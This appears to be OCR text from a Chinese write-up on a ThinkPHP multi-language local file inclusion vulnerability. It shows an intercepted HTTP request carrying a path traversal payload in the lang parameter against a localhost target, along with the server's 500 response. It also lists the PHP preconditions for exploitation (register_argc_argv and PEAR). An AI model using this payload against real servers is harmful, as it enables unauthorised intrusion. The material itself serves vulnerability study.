 漏洞利用
首先，ThinkPHP多语言特性不是默认开启的，所以我们可以尝试包含 public/index.php 文件来确认文件包含漏洞是否存在：
Send Cancel < >
Request
Pretty Raw Hex U2C Chinese \n
1 GET /?lang=../../../../../public/index HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 11 Dec 2022 15:23:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
如果漏洞存在，则服务器会出错，返回500页面。
文件包含漏洞存在的情况下还需要服务器满足下面两个条件才能利用：
1. PHP环境开启了 register_argc_argv
2. PHP环境安装了pcel/pear